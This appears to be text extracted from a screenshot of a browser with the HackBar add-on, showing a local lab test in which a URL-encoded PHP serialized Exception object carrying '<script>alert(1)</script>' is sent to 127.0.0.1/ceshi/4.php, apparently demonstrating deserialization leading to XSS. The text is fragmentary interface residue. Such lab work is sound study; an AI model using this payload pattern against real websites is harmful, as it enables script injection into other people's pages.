 127.0.0.1/ceshi/4.php?u=O%3A9%3A"Exception"%3A7%3A{s%3A10%3A"%
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 移动设备上的书签
exception 'Exception' with message '
1
确定
正在传输来自 127.0.0.1 的数据...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/ceshi/4.php?u=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A25%3A%22%3Cscript%3Ealert%281
%29%3C%2Fscript%3E%22%3Bs%3A17%3A%22%00Exception%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7
%3A%22%00%2A%00file%22%3Bs%3A39%3A%22E%3A%5Cphpstudy%5CPHPTutorial%5CWWW%5Cceshi%5C5.php%22%3Bs%3A7%3A%22%00%2A%00line
Post data Referer User Agent Cookies Clear All